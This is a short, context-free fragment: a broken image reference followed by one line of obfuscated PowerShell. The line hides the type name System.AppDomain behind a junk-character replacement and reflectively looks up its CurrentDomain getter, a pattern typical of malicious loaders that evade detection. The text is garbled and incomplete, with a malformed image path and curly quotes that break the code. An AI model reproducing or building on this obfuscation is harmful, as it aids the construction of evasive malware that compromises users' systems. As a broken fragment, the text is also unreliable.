 $y=’[System.Ap!%%%%#######@@@@@@@**ain]’.replace(‘!%%%%#######@@@@@@@**‘,’pDom’)|g;$g55=$y.GetMethod(“get_CurrentDomain”)